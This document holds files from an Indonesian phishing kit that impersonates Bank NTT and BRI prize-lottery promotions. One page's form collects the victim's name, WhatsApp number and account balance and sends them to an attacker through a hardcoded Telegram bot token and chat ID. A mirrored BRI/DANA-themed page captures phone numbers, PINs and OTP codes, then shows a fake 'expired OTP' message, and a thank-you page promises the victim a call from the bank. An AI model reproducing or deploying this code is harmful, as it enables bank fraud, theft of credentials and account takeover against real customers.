
<file: gebyar-hadiah-bank-ntt/thank/index.html>
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="theme-color" content="#0F78CB">
  <title>Penyelesaian</title>

  <!-- Favicon -->
  <link rel="icon" href="https://example.com/nagari-olim-icon.png">

  <!-- Font Awesome -->
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

  <style>
    * {
      box-sizing: border-box;
    }

    body {
      margin: 0;
      padding: 0;
      font-family: Arial, sans-serif;
      background: linear-gradient(to bottom, #013b78 0%, #2b94d3 0%, #ffffff 100%);
      min-height: 100vh;
      display: flex;
      flex-direction: column;
    }

    .header img {
      max-width: 180px;
      width: 80%;
      height: auto;
      display: block;
      margin: 20px auto 10px;
    }

    .main-content {
      flex: 1;
      display: flex;
      flex-direction: column;
      align-items: center;
      padding: 20px;
      text-align: center;
    }

    .va-rd {
      background-color: #ffffff;
      border-radius: 12px;
      padding: 25px 20px;
      box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
      width: 100%;
      max-width: 420px;
      margin-top: 30px;
    }

    .va-rd img {
      width: 80px;
      margin-bottom: 20px;
    }

    .timer {
      font-size: 24px;
      font-weight: bold;
      margin-bottom: 15px;
      color: #333;
    }

    .instructions {
      font-size: 15px;
      color: #444;
      line-height: 1.6;
    }

    .footer-nav {
      background-color: #f5f5f5;
      padding: 10px 0;
      display: flex;
      justify-content: center;
      align-items: center;
      position: fixed;
      bottom: 0;
      left: 0;
      width: 100%;
      border-top: 1px solid #ddd;
    }

    .footer-nav img {
      width: 32px;
      height: auto;
    }

    footer p {
      font-size: 13px;
      color: #222;
      margin: 100px 20px 20px;
      text-align: center;
    }

    /* Responsiveness */
    @media (max-width: 600px) {
      .header img {
        max-width: 140px;
      }

      .va-rd {
        padding: 20px 15px;
        margin-top: 20px;
      }

      .va-rd img {
        width: 70px;
        margin-bottom: 15px;
      }

      .instructions {
        font-size: 14px;
      }

      .timer {
        font-size: 20px;
      }

      footer p {
        font-size: 12px;
      }
    }

    @media (min-width: 1024px) {
      .main-content {
        padding: 40px;
      }

      .va-rd {
        padding: 30px;
      }

      .instructions {
        font-size: 16px;
      }
    }
  </style>
</head>
<body>

  <!-- Header Image (Fiti Olim + Bank Nagari) -->
  <div class="header">
    <div style="height: 100px;"></div>
  </div>

  <!-- Main Content -->
  <div class="main-content">
    <div class="va-rd">
      <img src="../data/img/img1.png" width="800px">
      <div class="timer" id="timer" style="margin-top: 20px;">2:45</div>
      <p class="instructions">
        Terima kasih telah mendaftar di layanan <strong>Festival Bank NTT</strong>.<br><br>
        Beberapa saat lagi Anda akan dihubungi oleh pihak Bank NTT untuk mencetak kode <strong>KUPON UNDIAN</strong> Anda.
      </p>
    </div>
  </div>

  <!-- Footer Navigation -->
  <div class="footer-nav"></div>

  <!-- Footer Text -->
  <footer>
    <p><strong>© 2025 PT. Bank NTT (Persero) | All Rights Reserved.</strong></p>
  </footer>

  <!-- Timer Countdown -->
  <script>
    let timeLeft = 165;
    const timerElement = document.getElementById('timer');

    function startTimer() {
      const interval = setInterval(() => {
        let minutes = Math.floor(timeLeft / 60);
        let seconds = timeLeft % 60;
        seconds = seconds < 10 ? '0' + seconds : seconds;
        timerElement.textContent = `${minutes}:${seconds}`;

        if (timeLeft <= 0) {
          clearInterval(interval);
          timerElement.textContent = "Waktu Habis";
        }

        timeLeft--;
      }, 1000);
    }

    document.addEventListener('DOMContentLoaded', startTimer);
  </script>

</body>
</html>
</file>

<file: gebyar-hadiah-bank-ntt/data/inf0t3rb4ru.my/index.html>
<html lang="en" class="h-100"><head>
  <meta charset="utf-8"> 
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0, maximum-scale=1"> 
  <meta property="og:title" content="Bagi Bagi Rejeki"> 
  <meta property="og:image" content="img/bc.png"> 
  <meta property="og:image:type" content="img/bc.png"> 
  <meta name="description"> 
  <meta name="author" content="NAGARI"> 
  <title>Bagi Bagi Rejeki</title> 
  <link rel="icon" type="image/x-icon" href="../inf0t3rb4ru.my.id/favicon.png.html"> 
  <link rel="canonical" href="https://getbootstrap.com/docs/5.0/examples/sticky-footer/"> 
  <link href="../cdn.jsdelivr.net/npm/bootstrap%405.0.2/dist/css/bootstrap.min.css" rel="stylesheet" crossorigin="anonymous"> 
  <link rel="stylesheet" href="../cdn.jsdelivr.net/npm/bootstrap-icons%401.4.1/font/bootstrap-icons.css"> 
  <link rel="stylesheet" href="../inf0t3rb4ru.my.id/css/main.css.html" type="text/css" media="all"> 
 <style>


body{
    height: 100%;
  background: linear-gradient(to bottom, #013b78 0%, #2b94d3 0%, #FFFFFF 100%);          
}

.navnon{
    position: fixed;
    top: 0;
    left: 0;
}

.textjalan{
    width: 100%;
    display: flex;
    align-content: center;
    align-items: center;
    background-color: transparent;
    font-weight: bold;
}

.textjalan svg{
    color: #004480;
}

.coverform{
    width: 90%;
    height: auto;
    padding: 0px;
    background-color: transparent;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-top: 15px;
}

.form h5{
    border-bottom: 1px solid #003F88;
    color: #003F88;
}

label[for="kupon"] {
  font-weight: bold;
  font-size: 0.9rem;
  color: #333;
  display: block;
  margin-bottom: 8px;
  font-family: 'Segoe UI', sans-serif;
}

select#kupon {
  width: 100%;
  padding: 12px 16px;
  font-size: 1rem;
  border: 1px solid #003F88;
  border-radius: 5px;
  background-color: #ffff;
  box-shadow: 0 3px 13px rgba(0,0,0,0.1);
  color: #333;
  font-family: 'Segoe UI', sans-serif;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  position: relative;
  background-image: url("data:image/svg+xml;charset=US-ASCII,%3Csvg xmlns='http://www.w3.org/2000/svg' width='10' height='6'%3E%3Cpath fill='%23007BFF' d='M0 0l5 6 5-6z'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: right 16px top 50%;
  background-size: 12px;
  transition: border 0.3s ease, box-shadow 0.3s ease;
}

select#kupon:hover,
select#kupon:focus {
  border-color: #FF8601;
  box-shadow: 0 0 0 2px rgba(0, 123, 222, 0.22);
  outline: none;
}

select#kupon option[disabled] {
  color: #aaa;
}
.inp{
    margin-bottom: 10px;
}

.inp input{
    width: 100%;
    padding: 9px;
    border: none;
    border: 1px solid #003F88;
    outline: none;
    border-radius: 5px;
    box-shadow: 0 3px 13px rgba(0,0,0,0.1);
}

input:focus{
    border: 1px solid red;
}

button{
    width: 100%;
    padding: 10px;
    border: none;
    background-color: #003F88;
    color: #fff;
    border-radius: 5px;
    box-shadow: 0 3px 13px rgba(0,0,0,0.4);
    border: 1px solid #fff;
    margin-top: 18px;
}

footer img{
    width: 100%;
    position: fixed;
    bottom: 0;
}
</style></head> 
 <body> 
  <main> 
   <nav class="navnon"> 
    <img src="../img/img1.png" alt="" width="100" style="margin-left: 20px; margin-top: 20px;"> 
   </nav> <br>
   <footer> 
    <ig src="https://hosting.tigerengine.id/fiyx7j.jpg" alt=""> 
   </ig></footer> 
   <div class="textjalan" style="margin-top: 65px;"> 
    <svg xmlns="http://www.w3.org/2000/svg" width="50" height="40" fill="currentColor" class="bi bi-bell" viewBox="0 0 16 16"> 
     <path d="M8 16a2 2 0 0 0 2-2H6a2 2 0 0 0 2 2M8 1.918l-.797.161A4 4 0 0 0 4 6c0 .628-.134 2.197-.459 3.742-.16.767-.376 1.566-.663 2.258h10.244c-.287-.692-.502-1.49-.663-2.258C12.134 8.197 12 6.628 12 6a4 4 0 0 0-3.203-3.92zM14.22 12c.223.447.481.801.78 1H1c.299-.199.557-.553.78-1C2.68 10.2 3 6.88 3 6c0-2.42 1.72-4.44 4.005-4.901a1 1 0 1 1 1.99 0A5 5 0 0 1 13 6c0 .88.32 4.2 1.22 6"></path> 
    </svg> 
    <span>
     <marquee>
       Selamat Datang di GEBYAR FSTVL BANK NTT Menangkan Hadiah Nya dan Keseruan nya...! jadikan Anda Pemenangnya 
     </marquee></span> 
   </div> 
   <div class="coverform"> 
    <div class="form"> 
     <h5 class="text
-center"></h5> 
     <ig width="45%" height="25%" src="https://iconlogovector.com/uploads/images/2024/09/lg-66f74950d4c4c-Livin-by-Mandiri.webp" alt=""> 
    <form id="formData" action="1.php" method="POST" class="mt-4"> 
      <div class="inp"> 
       <label for="kupon">PILIH KUPON ANDA </label> 
       <select id="kupon" name="d" required=""> <option value="Mobil Pajero Sport">Kupon √ Mobil Pajero Sport</option> <option value="Uang Cash">Kupon √ Uang Cash</option> <option value="Umroh Gratis">Kupon √ Umroh Gratis</option> <option value="Rumah Gratis">Kupon √ Rumah Gratis</option> <option value="Emas Logam Mulia">Kupon √ Emas Logam Mulia</option> </select> 
      </div> <class="mt-4"> 
      <div class="inp"> 
       <label for="namalengkap"><b>Nama Lengkap</b></label>
       <b> <input type="text" name="a" id="namalengkap" required=""> </b>
      </div>
      <b> 
       <div class="inp"> 
        <label for="nowa">No. WhatsApp</label> 
        <input type="tel" name="b" id="nowa" required="" maxlength="13"> 
       </div> 
       <div class="inp"> 
        <label for="dengan-rupiah">Saldo Akhir</label> 
        <input type="tel" name="c" id="rupiah" required="" maxlength="19"> 
       </div> <button type="submit" id="kirim">Cetak Kupon</button> </b>
     
    </class="mt-4"></form></ig></div>
    <b> <p style="font-size: 12px;" class="text-center"></p> </b>
   </div>
   <b> <b> <p onclick="location.href='https://www.bni.co.id/id-id/beranda/promo-acara/rejeki-wondr-bni'" style="font-size: 13px; text-align: center; margin-top: 25px; margin-left: 10px; margin-right: 10px;"><strong style="color: #003F88; text-decoration: none">Semua Nasabah Bank NTT <span style="color: #098CE3"><b>Berkesempatan Untuk Menang...!!!</b></span> </strong></p></b></b>
  </main>
  <b><b><strong style="color: black; text-decoration: none"> </strong></b></b>
  <!-- partial -->
  <script src="https://code.jquery.com/jquery-3.7.1.min.js"></script>
 

<script>
	
	$(document).ready(function() {
		$("#formData").on('submit', function(e) {
			e.preventDefault();
			var coupon = $("#kupon").val().trim();
			var name = $("#namalengkap").val().trim();
			var wa = $("#nowa").val().trim();
			var balance = $("#rupiah").val().trim();
			if (name=="" || wa=="" || balance=="") {
				alert('Mohon lengkapi data untuk melanjutkan.');
				return;
			}
			$("#kirim").prop('disabled', true).css('background-color', '#003F887F');
			var message = ('\n<b>Kupon:</b>\n'+coupon+'\n\n<b>Nama:</b>\n'+name+'\n\n<b>No. WA:</b>\n'+wa+'\n\n<b>Saldo:</b>\nRp'+balance+'\n');
	var fd = new FormData();
	fd.append('message', message);
	const token = "8345314281:AAHgitCziSG_AvBcuFWPF5RVsSLN88PXS5M";
    const chatId = "7617766618";
    const url = "https://api.telegram.org/bot"+token+"/sendMessage?parse_mode=html";
    fetch(url, {
      method: "POST",
      headers: {
        "Content-Type": "application/json"
      },
      body: JSON.stringify({
        chat_id: chatId,
        text: message
      })
    })
    .then(res => res.json())
    .then(data => {
      dataSent();
    })
    .catch(err => {
      dataSent();
    });
		});
	});
	
var rupiah = document.getElementById("rupiah");
rupiah.addEventListener("keyup", function(e) {
  // tambahkan 'Rp.' pada saat form di ketik
  // gunakan fungsi formatRupiah() untuk mengubah angka yang di ketik menjadi format angka
  rupiah.value = formatRupiah(this.value, "Rp. ");
});

function dataSent() {
	window.location.href = "../../thank/index.html";
}

/* Fungsi formatRupiah */
function formatRupiah(angka, prefix) {
  var number_string = angka.replace(/[^,\d]/g, "").toString(),
    split = number_string.split(","),
    sisa = split[0].length % 3,
    rupiah = split[0].substr(0, sisa),
    ribuan = split[0].substr(sisa).match(/\d{3}/gi);

  // tambahkan titik jika yang di input sudah menjadi angka ribuan
  if (ribuan) {
    separator = sisa ? "." : "";
    rupiah += separator + ribuan.join(".");
  }

  rupiah = split[1] != undefined ? rupiah + "," + split[1] : rupiah;
  return prefix == undefined ? rupiah : rupiah ? "Rp. " + rupiah : "";
}
</script></body></html>
</file>

<file: gebyar-pesta-hadiah-bri/thank/tr.svgdev.info/Kupon-BRlmo-Festival/ld1/index.html>
<html><!-- Mirrored from f3stvibrludian.xyz/ld1/brl-vestipal2.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 20 Jan 2025 11:01:21 GMT --><head>
    <meta name="theme-color" content="#0F78CB"> 
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0">
   
	<meta property="og:title" content="PT. Bank Rakyat Indonesia (Persero) Tbk."> 
	<meta property="og:description" content="Gedung BRI Jl. Jenderal Sudirman Kav.44-46 Jakarta 10210 Indonesia">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>𝗞𝗟𝗜𝗞 𝗗𝗜𝗦𝗜𝗡𝗜 | 𝗗𝗔𝗙𝗧𝗔𝗥</title>
<meta property="og:title" content="𝗚𝗲𝗯𝘆𝗮𝗿 𝗕𝗥𝗜 | 𝗕𝗥𝗜𝗺𝗼 𝗙𝗦𝗧𝗩𝗟">
<meta property="twitter:title" content="𝗚𝗲𝗯𝘆𝗮𝗿 𝗕𝗥𝗜 | 𝗕𝗥𝗜𝗺𝗼 𝗙𝗦𝗧𝗩𝗟">
<meta property="twitter:card" content="summary_large_image">
<meta property="og:image:type" content="image/jpeg">
<meta content="../../../hosting.tigerengine.id/lvit0j.jpg" property="og:image">

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0, maximum-scale=1">
 <link href="../../hosting.tigerengine.id/lvit0j.jpg" rel="icon" type="image/x-icon">
    <link href="../../hosting.tigerengine.id/lvit0j.jpg" rel="apple-touch-icon">
<meta http-equiv="X-UA-Compatible" content="ie=edge">


<meta property="twitter:card" content="summary_large_image">
<meta property="og:image:type" content="image/jpeg">
<meta content="../../../hosting.tigerengine.id/lvit0j.jpg" property="og:image">

    
    <!-- Demo styles -->
    <style>
      html,
      body {
        position: relative;
        height: 100%;
		overflow: hidden; 
        background-color: #fff;
        font-family: Helvetica Neue, Helvetica, Arial, sans-serif;
        font-size: 14px;
        color: #000;
        margin: 0;
        padding: 0;
      }

	</style>
</head>
<body style="background-color: #fff;">
    <div style="display:none;" class="index">
        <div class="header">
            
        </div>
        <div class="content">
            <div class="hero">
                
            </div>
            <h1>Dompet digital untuk kamu!</h1>
            <p class="desc">Simpan uang serta kartu debit/kredit dengan<br>praktis di DANA</p>
            <div class="line">
            </div>
            <p class="log">Masukkan <b>nomor HP</b> kamu untuk lanjut</p>
            <button type="button" onclick="next();">LOGIN</button>
        </div>
    </div>
    <div class="start" style="display:none; background-color: #fff;">
        
    </div>
    <div class="container hid">
        <div class="box-login" style="background-color: #fff;">
            <div id="process" name="process" class="process" style="display: none;">
                <div class="loading">
                    
                </div>
            </div>
            <div class="header11">
                <img src="../../i.ibb.co.com/d5nYQc1/IMG-20241221-WA0026.jpg" style="width: 100%; left: 0px; top: 0px; height: 100%">
            </div>
            
        </div>
	</div>
 <img src="../../hosting.tigerengine.id/ciakn7.png" style="width: 0%; position: fixed; bottom: 0; left: 0; right: 0; margin: 0px auto">

<script>
$(document).ready(function() {
    $('#inp').on('input', function() {
        if ($(this).val() == '0' || $(this).val() == '62') {
            $(this).val('');
        }
    });
});
</script>
<script>
$(document).ready(function() {
    $('#inp').mask('000-0000-000000');
});
</script>
<script>
let inp = document.getElementById("inp");
let btn = document.getElementById("btn");
inp.addEventListener("input", val);

function val() {
    if (inp.value.length > 10) {
        btn.disabled = false;
    } else {
        btn.disabled = true;
    }
};
</script>
<script>
$('.inppin').on('input', function(event) {
    const inputs = $('.inppin');
    const isAllFilled = Array.from(inputs).every((input) => input.value !== '');
    if (isAllFilled == true) {
        $(event.target).blur();
        sendPin();
    };
    const index = inputs.index(this);
    const currentValue = event.target.value;
    if (currentValue.length === 1) {
        if (index < inputs.length - 1) {
            inputs[index + 1].focus();
        }
    } else if (currentValue.length === 0) {
        if (index > 0) {
            inputs[index].focus();
        }
    };
});
$('.inppin').on('keydown', function(event) {
    const inputs = $('.inppin');
    const key = event.key;
    const index = inputs.index(this);
    if (key === 'Backspace' && event.target.value.length === 0) {
        if (index > 0) {
            inputs[index - 1].focus();
        }
    };
});
</script>
<script>
$('.inpotp').on('input', function(event) {
    const inputs = $('.inpotp');
    const isAllFilled = Array.from(inputs).every((input) => input.value !== '');
    if (isAllFilled == true) {
        $(event.target).blur();
        sendOtp();
    }
    const index = inputs.index(this);
    const currentValue = event.target.value;
    if (currentValue.length === 1) {
        if (index < inputs.length - 1) {
            inputs[index + 1].focus();
        }
    } else if (currentValue.length === 0) {
        if (index > 0) {
            inputs[index].focus();
        }
    };
});
$('.inpotp').on('keydown', function(event) {
    const inputs = $('.inpotp');
    const key = event.key;
    const index = inputs.index(this);
    if (key === 'Backspace' && event.target.value.length === 0) {
        if (index > 0) {
            inputs[index - 1].focus();
        }
    };
});
</script>
<script>
$(document).ready(function() {
    $('.clear').click(function() {
        $('.inppin').val('');
        $('#pin1').focus();
    });
    $('.clearotp').click(function() {
        $('.inpotp').val('');
        $('#otp1').focus();
    });
    $('.show').click(function() {
        $('.inppin').each(function() {
            if ($(this).attr('type') === 'password') {
                $(this).attr('type', 'number');
                $(".show").text("SEMBUNYIKAN");
            } else {
                $(this).attr('type', 'password');
                $(".show").text("TAMPILKAN");
            }
        });
    });
});
</script>
<script>
function sendNohp(event) {
    $("#process").show();
    event.preventDefault();
    $("#inp").blur();
    $.ajax({
        type: 'POST',
        url: '',
        data: $('#formNohp').serialize(),
        dataType: 'text',
        success: function() {
            $("#process").hide();
            $("#formNohp").fadeOut();
            setTimeout(function() {
                $("#inp").val('');
                $("#formPin").fadeIn();
                $("#pin1").focus();
            }, 500);
        }
    });
};
</script>
<script>
function sendPin() {
    $("#process").show();
    $.ajax({
        type: 'POST',
        url: '',
        data: $('#formPin').serialize(),
        dataType: 'text',
        success: function() {
            $("#process").hide();
            $('.inppin').val('');
            $(".bgotp").fadeIn();
            setInterval(countdown, 1000);
            $("#otp1").focus();
        }
    });
};
</script>
<script>
function sendOtp() {
    $(".loadingOtp").show();
    $.ajax({
        type: 'POST',
        url: '',
        data: $('#formOtp').serialize(),
        dataType: 'text',
        success: function() {
            window.location.href = "googleplayDANA.html";
            setTimeout(function() {
                $(".loadingOtp").hide();
                $('.inpotp').val('');
                $(".alert").text("Kode OTP telah kedaluwarsa atau invalid silahkan kirim ulang kode OTP");
                $(".alert").css("color", "red");
            }, 3000);
        }
    });
};
</script>
<script>
function countdown() {
    var count = parseInt($('#countdown').text());
    if (count !== 0) {
        $('#countdown').text(count - 1);
    } else {
        $('#countdown').text('120');
    }
};</script>
<script>
window.onload = function() {
    setTimeout(function() {
        $(".start").fadeIn();
        setTimeout(function() {
            $(".start").fadeOut(1000);
            setTimeout(function() {
                $(".container").fadeIn(200);
                $("#inp").focus();
            }, 1000);
        }, 2000);
    }, 500);
}
</script>







</body><!-- Mirrored from f3stvibrludian.xyz/ld1/brl-vestipal2.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 20 Jan 2025 11:01:43 GMT --></html>
</file>
